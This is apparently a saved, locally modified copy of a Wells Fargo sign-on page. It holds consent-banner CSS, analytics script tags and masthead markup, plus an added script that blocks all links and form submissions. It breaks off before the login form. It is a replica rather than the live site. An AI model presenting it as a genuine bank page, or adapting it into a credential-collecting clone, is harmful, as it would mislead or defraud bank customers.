                #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-ven-lst .consent-category,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal
                {
                    color: #696969;
                }
             #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-pgph-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-legclaim-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-content #ot-pc-desc .ot-link-btn,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc a
                    {
                        color: #5A469B;
                    }
            #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler:hover { text-decoration: underline;}
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-subgrp-tgl .ot-switch.ot-toggle
             {
                background-color: #F8F8F8;
            }
             #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets
                            {
                                background-color: #F8F8F8;
                            }
        #onetrust-consent-sdk #onetrust-pc-sdk
            button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
                background-color: #3B3331;border-color: #3B3331;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
                border-color: #3B3331;
            }
            
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-remove-objection-handler{
                background-color: transparent;
                border: 1px solid transparent;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn {
                background-color: #FFFFFF;
                color: #4D4D4D; border-color: #4D4D4D;
            }#onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
                background-color: #468254;
            }
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch-nob {
                    background-color: #767676;
                }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch, .ot-switch .ot-switch-nob, .ot-switch .ot-switch-nob:before,
            #onetrust-pc-sdk .ot-checkbox input[type="checkbox"]:focus + label::before,
            #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
                outline-color: #000000;
                outline-width: 1px;
                outline-offset: 1px;
            }
            #onetrust-pc-sdk .ot-host-item > button:focus, #onetrust-pc-sdk .ot-ven-item > button:focus {
                border: 1px solid #000000;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
               outline: 1px solid #000000;
               outline-offset: 1px;
            }#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,  #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{
                    background-image: url('https://static.wellsfargo.com/assets/js/pcmp/prod/wellsfargo.com/consent/ec31ce42-18f4-4288-9419-e97e758f2d39/01988685-59ac-718e-b175-b1c0e4ffd3a0/logos/static/ot_external_link.svg');
                }
            .ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy.otRelFont{font-size:1rem}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td{font-size:.9em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a{font-size:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1em;margin-bottom:.6em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}#ot-sdk-cookie-policy h3{font-size:1.5em}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1em 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1em 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}
                
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {
                        color: #696969;
                    }
                    
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
                            color: #696969;
                        }
                    
            
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
                            background-color: #F8F8F8;
                        }
                    
            .ot-floating-button__front{background-image:url('https://static.wellsfargo.com/assets/js/pcmp/prod/wellsfargo.com/consent/ec31ce42-18f4-4288-9419-e97e758f2d39/01988685-59ac-718e-b175-b1c0e4ffd3a0/logos/static/ot_persistent_cookie_icon.png')}</style><style type="text/css">
      #challengeFrame{ width: 0px;height: 0px;border: none; display: none;}
      #challengeFrame.open{
        display: block;
        height: 100%;
        width: 100%;
        position: fixed;
        top: 0;
        left: 0;
        z-index:9999;
	    }</style><script src="./WFL_files/detector-dom.min.js.download" async="" id="_cls_detector" data-clsconfig="reportURI=https://gbxreport-prod.wf.com/glassbox/reporting/0C458F45-AC71-02CE-34D8-401C8A313B38/cls_report;clientAttributesEnabled=true;clientAttributesMaxLength=150;recordConsoleErrors=true;recordScrolls=true;recordMouseMoves=true;recordErrors=true;recordHovers=true;idleEventTimeInterval=-1;reportInterval=10000;interceptAjax=true;ajaxRecordMetadata=never;domMaskingMode=blacklist;domBlacklistMaskContentByClass=pmask;valueMaskingMode=blacklist;maskBlacklistValueByClass=pmask;domKeepScriptMatching=WF_TAGGING_DATA;captureGlobalObjects=WF_TAGGING_DATA;domTamperingDetectionEnabled=true;domOmitById=keypad;captureGlobalObjectsOnSegmentChange=true;devToolsDebuggerBasedDetection=false;ajaxRecordRequestHeaders=hostMatches(wellsfargo);ajaxRecordResponseHeaders=hostMatches(wellsfargo);ajaxRecordStats=hostMatches(wellsfargo);" nonce=""></script><script src="./WFL_files/alloy.js.download" async="" id="tagging-aep-websdk" nonce=""></script><script src="./WFL_files/gtag.js.download" async="" id="tagging-gtag" nonce=""></script><script src="./WFL_files/OrchestratorMain.js.download" async="" id="tagging-qualtrics" nonce=""></script><script nonce="">
  // Disable all link navigation
  document.addEventListener('click', function(e) {
    let target = e.target;
    // Check if clicked element or any parent is a link
    while (target && target !== document) {
      if (target.tagName === 'A') {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
      target = target.parentElement;
    }
  }, true);
  
  // Disable form submissions
  document.addEventListener('submit', function(e) {
    e.preventDefault();
    e.stopPropagation();
    return false;
  }, true);
  
  // Prevent navigation via other methods
  window.addEventListener('beforeunload', function(e) {
    return false;
  });
</script></head>
<body class="bodyWFFonts useWFFonts" data-block-scrolling="false" data-navigation-menu-open="false">
	<div id="root" class="viewport"><div data-testid="theme-provider" class="ThemeProvider__theme___q5NNm"><div data-app-container=""><div data-app-container="" class="" style="display: flex; flex-flow: column; flex: 1 1 auto;"><div class="base__appWrapper___SzQ4S"><div tabindex="-1" class="visuallyHidden" data-testid="first-focus">Sign On to View Your Personal Accounts | Wells Fargo</div><div data-testid="masthead-mm" class="masthead__mm" style="display: flex; flex-flow: column; flex: 1 1 100%;"><div class="Page__swipeableContainer___OqQIl"> <div data-page-wrapper="" class="" style="display: flex; flex-flow: column; flex: 1 0 auto;"><div aria-hidden="true" tabindex="-1" class="LifestyleImage__lifestyleImage___ctteW" data-testid="lifestyle"><img alt="Lifestyle" src="./WFL_files/Spring2026_Evening.jpg"><span></span></div><div class="GutteredBanner__wrapper___Vv9Su" style="--guttered-banner-height: 60px;"><div class="GutteredBanner__container___MWbP2 PageTopContent__container___zy8yR"><div class="GutteredBanner__content___yZauK PageTopContent__pageTop___p7kwO" style="--guttered-banner-content-max-width: 1080px;"><button data-accessible-id="RLREJEJH" role="link" class="SkipLink__skipLink___fCAVG"><span data-localized="global.skip.link">Skip to main content</span></button><div data-testid="masthead-root" class="MastheadRoot__masthead___xrd_6 MastheadRoot__xLarge___U_95C" style="--wfMasthead-collapse: 0;"><div class="GutteredBanner__wrapper___Vv9Su" style="--guttered-banner-height: 60px;"><div class="GutteredBanner__container___MWbP2 GutteredBanner__fixed___MFM78 BrandedLogoBar__logoBar___S2rgA"><div class="GutteredBanner__content___yZauK BrandedLogoBar__inner___MgwfI" style="--guttered-banner-content-max-width: 1080px;"><div role="link" tabindex="0" class="LogoLink__link___VYw44 use-logo-style__mastheadLogo___riJ5f use-logo-style__xLarge___ofsEZ AnimatedLogo__logoContainer___fVgBt" data-accessible-id="MASFHJYE"><svg width="211px" height="23px" viewBox="0 0 148 16" aria-hidden="true" role="img" focusable="false"><g><path d="
  M31.5783,10.22 L33.0183,10.22 L33.0183,15 L20.9983,15 L20.9983,13.26 L22.6983,13.26 L22.6983,2.74 L19.94,2.74 L16.44,15 L13.66,15 L10.82,4.84
  L7.9,15 L5.12,15 L1.6,2.74 L0,2.74 L0,1 L6.52,1 L6.52,2.74 L4.64,2.74 L6.98,11.18 L9.78,1 L12.66,1 L15.52,11.2 L17.82,2.74 L15.86,2.74 L15.86,1
  L32.8185,1 L32.8185,5.54 L31.3785,5.54 L31.2385,5 C30.7985,3.32 30.3385,2.74 28.9985,2.74 L25.6785,2.74 L25.6785,6.96 L29.6985,6.96 C29.8509872,7.25655731
  29.9266299,7.5866346 29.9185,7.92 C29.9289227,8.26639109 29.8533362,8.60996586 29.6985,8.92 L25.6785,8.92 L25.6785,13.26 L29.1385,13.26 C30.4385,13.26
  31.0185,12.7 31.4185,10.92 L31.5783,10.22 Z M44.2172,10.92 C43.8172,12.7 43.2572,13.26 41.9372,13.26 L39.1572,13.26 L39.1572,2.74 L41.0572,2.74 L41.0572,1
  L34.4772,1 L34.4772,2.74 L36.1772,2.74 L36.1772,13.26 L34.4772,13.26 L34.4772,15 L45.8172,15 L45.8172,10.22 L44.3772,10.22 L44.2172,10.92 Z M56.8161,10.92
  C56.4161,12.7 55.8561,13.26 54.5361,13.26 L51.7561,13.26 L51.7561,2.74 L53.6561,2.74 L53.6561,1 L47.0761,1 L47.0761,2.74 L48.7761,2.74 L48.7761,13.26 L47.0761,13.26
  L47.0761,15 L58.4161,15 L58.4161,10.22 L56.9761,10.22 L56.8161,10.92 Z M67.3548,6.8 L64.8148,6.22 C63.3348,5.88 62.7148,5.3 62.7148,4.32 C62.7148,3.14 63.6548,2.4
  65.4948,2.4 C67.3348,2.4 68.4148,3.06 68.8348,4.62 L69.0148,5.3 L70.4548,5.3 L70.4548,1.84 C68.8830796,1.03158224 67.1423274,0.606665867 65.3749,0.6 C61.9549,0.6
  59.7549,2.24 59.7549,4.88 C59.7549,6.92 61.0349,8.42 63.4949,8.96 L66.0349,9.52 C67.6549,9.88 68.2549,10.52 68.2549,11.58 C68.2549,12.88 67.2749,13.6 65.3149,13.6
  C63.0949,13.6 61.9549,12.72 61.4549,11.04 L61.1949,10.18 L59.7549,10.18 L59.7549,14.1 C61.5849502,15.0113218 63.6113126,15.4578084 65.6549,15.4 C69.0149,15.4 71.2149,13.72
  71.2149,11.1 C71.2148,8.9 69.8747,7.38 67.3548,6.8 Z M86.6329,2.74 C87.9729,2.74 88.4329,3.32 88.8729,5 L89.0129,5.54 L90.4529,5.54 L90.4529,1 L78.3929,1 L78.3929,2.74 L80.0929,
  2.74 L80.0929,13.26 L78.3929,13.26 L78.3929,15 L85.0729,15 L85.0729,13.26 L83.0729,13.26 L83.0729,9.18 L87.1929,9.18 C87.3477086,8.86995608 87.4232935,8.52638836
  87.4129,8.18 C87.4210727,7.84663029 87.3454276,7.51654256 87.1929,7.22 L83.0729,7.22 L83.0729,2.74 L86.6329,2.74 Z M117.1107,13.42 C117.350603,13.9403466
  117.350603,14.5396534 117.1107,15.06 C116.593408,15.1270209 116.072315,15.1604243 115.5507,15.16 C113.6107,15.16 112.6707,14.36 112.4507,12.5 L112.3707,11.8 C112.1307,9.78
  111.4707,9 109.2707,9 L108.1707,9 L108.1707,13.26 L110.0707,13.26 L110.0707,15 L97.4921,15 L97.4921,13.26 L99.1321,13.26 L98.2121,10.76 L93.0121,10.76 L92.0921,13.26 L93.7721,
  13.26 L93.7721,15 L88.4721,15 L88.4721,13.26 L89.8721,13.26 L94.772,1 L97.432,1 L102.432,13.26 L105.1907,13.26 L105.1907,2.74 L103.4907,2.74 L103.4907,1 L111.5307,1 C114.3907,
  1 116.2507,2.42 116.2507,4.7 C116.236826,5.65544044 115.842919,6.56599554 115.156084,7.23031176 C114.469248,7.89462798 113.546072,8.25797324 112.5907,8.24 L112.5907,
  8.3 C113.320265,8.29049748 114.022729,8.57612277 114.538653,9.09204674 C115.054577,9.60797071 115.340203,10.3104352 115.3307,11.04 L115.4107,11.78 C115.5307,12.94 115.7707,
  13.46 116.6907,13.46 C116.831581,13.4586084 116.972089,13.4452267 117.1107,13.42 Z M97.5719,9.06 L95.6119,3.76 L93.6519,9.06 L97.5719,9.06 Z M113.2307,4.98 C113.2307,
  3.52 112.3307,2.74 110.5307,2.74 L108.1707,2.74 L108.1707,7.24 L110.5307,7.24 C112.3108,7.24 113.2307,6.42 113.2307,4.98 Z M125.1745,8.62 C125.161819,8.96019815 125.237622,
  9.29786628 125.3945,9.6 L127.7745,9.6 L127.7745,13.14 C127.025969,13.4478108 126.223838,13.6041585 125.4145,13.6 C122.5345,13.6 121.0345,11.54 121.0345,7.98 C121.0345,
  4.42 122.5345,2.36 125.2545,2.36 C126.847915,2.27805546 128.291943,3.29300049 128.7545,4.82 L128.9745,5.38 L130.4145,5.38 L130.4145,1.8 C128.769872,0.975783763 126.954079,
  0.550956677 125.1145,0.56 C120.7145,0.56 117.7545,3.5 117.7545,8 C117.7545,12.52 120.6345,15.4 125.1145,15.4 C127.070757,15.3481445 128.988059,14.8414289 130.7145,
  13.92 L130.7145,7.68 L125.3945,7.68 C125.23997,7.96860667 125.164097,8.29279214 125.1745,8.62 Z M147.4382,7.98 C147.4382,12.0889985 144.107199,15.42 139.9982,15.42 C135.889201,
  15.42 132.5582,12.0889985 132.5582,7.98 C132.5582,3.87100146 135.889201,0.54 139.9982,0.54 C144.107199,0.54 147.4382,3.87100146 147.4382,7.98 Z M144.1582,7.98 C144.1582,
  4.44 142.6982,2.38 139.9982,2.38 C137.2982,2.38 135.8382,4.44 135.8382,7.98 C135.8382,11.54 137.2782,13.58 139.9982,13.58 C142.7182,13.58 144.1582,11.54 144.1582,7.98 Z
"></path></g></svg><span class="AccessibilityText__accessibilityText___oIzQa"><span class="visuallyHidden"><span lang="en">Wells Fargo</span></span></span></div><nav class="FusionMenu__bar___vlKOX"><ul><li><a role="link" tabindex="0" data-accessible-id="UZOHWHLB"><div class="Enroll__enrollContainer___fACrC"><svg width="14px" height="20px" viewBox="0 0 15 21" aria-hidden="true" role="img" class="CombinationLockIcon__lock___PucGt" focusable="false"><path d="M7.3 19.2c-3 0-5.5-2.5-5.5-5.5 0-3 2.5-5.5 5.5-5.5s5.5 2.5 5.5 5.5C12.8 16.7 10.3 19.2 7.3 19.2zM4.1
          5c0-1.8 1.4-3.2 3.2-3.2 1.8 0 3.2 1.4 3.2 3.2v2.1C9.5 6.6 8.5 6.4 7.3 6.4c-1.1 0-2.2 0.3-3.2 0.7V5zM12.4
          8.5V5.1C12.4 2.3 10.1 0 7.3 0 4.5 0 2.2 2.3 2.2 5.1v3.4C0.8 9.8 0 11.6 0 13.7 0 17.7 3.3 21 7.3
          21s7.3-3.3 7.3-7.3C14.6 11.6 13.8 9.8 12.4 8.5L12.4 8.5zM7.3 12.1c0.3 0 0.5-0.2 0.5-0.5V9.4c0-0.3-0.2-0.5-0.5-0.5
          -0.3 0-0.5 0.2-0.5 0.5v2.3C6.9 11.9 7.1 12.1 7.3 12.1zM5.8 13.7c0-0.3-0.2-0.5-0.5-0.5H3c-0.3 0-0.5 0.2-0.5 0.5 0
          0.3 0.2 0.5 0.5 0.5h2.3C5.6 14.2 5.8 13.9 5.8 13.7zM7.3 15.2c-0.3 0-0.5 0.2-0.5 0.5v2.3c0 0.3 0.2 0.5 0.5 0.5
          0.3 0 0.5-0.2 0.5-0.5v-2.3C7.8 15.5 7.6 15.2 7.3 15.2zM8.9 13.7c0 0.3 0.2 0.5 0.5 0.5h2.3c0.3 0 0.5-0.2 0.5-0.5
          0-0.3-0.2-0.5-0.5-0.5H9.3C9.1 13.2 8.9 13.4 8.9 13.7zM6.2 12.6c0.2-0.2 0.2-0.5 0-0.6L4.6 10.3c-0.2-0.2-0.5-0.2-0.6 0
          -0.2 0.2-0.2 0.5 0 0.6l1.6 1.6C5.8 12.8 6 12.8 6.2 12.6zM6.2 14.8c-0.2-0.2-0.5-0.2-0.6 0l-1.6 1.6c-0.2 0.2-0.2 0.5 0
          0.6 0.2 0.2 0.5 0.2 0.6 0l1.6-1.6C6.4 15.3 6.4 15 6.2 14.8zM8.4 14.8c-0.2 0.2-0.2 0.5 0 0.6l1.6 1.6c0.2 0.2 0.5 0.2
          0.6 0 0.2-0.2 0.2-0.5 0-0.6l-1.6-1.6C8.9 14.6 8.6 14.6 8.4 14.8zM8.4 12.6c0.2 0.2 0.5 0.2 0.6 0l1.6-1.6c0.2-0.2 0.2-0.5 0-0.6
          -0.2-0.2-0.5-0.2-0.6 0l-1.6 1.6C8.2 12.1 8.2 12.4 8.4 12.6z"></path></svg><span>Enroll</span></div></a></li><li><a role="link" tabindex="0" data-accessible-id="YCMZWVBM">Customer Service</a></li><li><a role="link" tabindex="0" data-accessible-id="NNEAJQWN">ATMs/Locations</a></li><li><a role="link" tabindex="0" data-accessible-id="MEBZVGVU">Español</a></li><li><form action="https://www.wellsfargo.com/search/search?" method="get"><div class="Search__search___o3bDK"><input name="q" type="text" maxlength="75" autocomplete="off" autocapitalize="off" title="Search" placeholder="Search" aria-label="Search" alt="Search"><button type="button" aria-label="Search" class="Button__button___Jo8E3 Search__icon___UznqK"><span class="" style="display: flex; flex-flow: row; align-items: center; justify-content: center;"><svg width="20px" height="20px" viewBox="0 0 20 20" aria-hidden="true" role="img" focusable="false"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#3b3331"><path d="M19.633175,17.9638111 L14.1574098,12.4856873 C15.1389485,11.1469131 15.664755,9.52836696 15.6574238,7.86831972 C15.6386954,3.53504559 12.1339938,0.0251075646 7.80092209,7.96007691e-05 C5.72730302,-0.00930269987 3.73605767,0.81105703 2.27077918,2.27840585 C0.805500694,3.74575466 -0.0120928677,5.73820252 0.000135215858,7.8118884 C0.0188635483,12.145557 3.52388496,15.6558148 7.85735118,15.6808428 C9.52409554,15.688067 11.1484911,15.1561022 12.4881086,14.1643404 L12.4938229,14.1600545 L17.9645881,19.6338924 C18.2603749,19.9442125 18.7011175,20.0698227 19.1160487,19.9620551 C19.5309799,19.8542875 19.8549019,19.5300753 19.9623101,19.1150357 C20.0697184,18.6999962 19.9437359,18.2593439 19.633175,17.9638111 L19.633175,17.9638111 Z M7.85163685,14.1121951 C4.38505325,14.0922527 1.58108171,11.284347 1.56586407,7.81760296 C1.55650769,6.15886911 2.21063635,4.56523094 3.38263843,3.3914386 C4.55464052,2.21764625 6.14724151,1.56112283 7.80592213,1.56801306 C11.2725057,1.58795544 14.0764773,4.39586112 14.0916949,7.86260515 C14.1010513,9.521339 13.4469226,11.1149772 12.2749205,12.2887695 C11.1029185,13.4625619 9.51031747,14.1190853 7.85163685,14.1121951 Z"></path></g></g></svg></span></button></div></form></li></ul></nav></div></div></div></div></div></div></div><div class="Page__page___enNDd Page__useWFFonts___L15MO  Page__desktop___OaKEN Main__pageContainer___IOaj3" data-page-container="" style="display: flex; flex-flow: column; flex: 1 0 auto;"><div class="" style="display: flex; flex-flow: column; flex: 1 1 auto; align-items: center;"><div class="PageContent__content___NacAd" style="display: flex; flex-flow: column; flex: 1 1 auto; align-items: center;"><div data-page-content="" class="Guttered__guttered___vpN24 Guttered__desktop___P1DyL" style="display: flex; flex-flow: column; flex: 1 1 auto; align-items: stretch;"><div id="skipLinkTarget" tabindex="-1" class="Main__skipLinkTarget___tJuoZ"><div class="FloatingPage__floating-container___eisjJ FloatingPage__desktop___HERT8 antiClickjackContent" data-testid="floatingPage"><div mb="b" class="FloatingPage__salutationTitle___WuPLY" style="margin-bottom: 1rem; display: flex; 